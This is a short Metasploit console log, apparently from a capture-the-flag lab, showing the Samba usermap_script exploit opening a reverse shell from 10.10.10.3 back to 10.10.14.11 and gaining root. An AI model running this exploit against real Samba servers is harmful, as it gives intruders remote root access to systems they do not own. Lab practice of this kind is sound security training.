 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.11:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 1ue6KuOC0DQUTKHL;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "1ue6KuOC0DQUTKHL\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.11:4444 -> 10.10.10.3:48631) at 2020-03-19 23:03:14 -0400
whoami
root